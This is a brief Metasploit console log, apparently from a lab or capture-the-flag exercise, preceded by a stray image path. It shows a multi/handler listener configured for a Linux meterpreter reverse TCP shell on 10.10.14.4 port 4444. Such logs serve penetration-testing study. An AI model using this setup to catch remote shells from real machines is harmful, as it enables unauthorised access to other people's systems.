 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.4
lhost ⇒ 10.10.14.4
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444